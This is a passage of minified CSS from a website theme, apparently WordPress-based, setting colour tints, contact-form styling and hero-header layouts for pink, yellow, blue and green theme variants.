li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 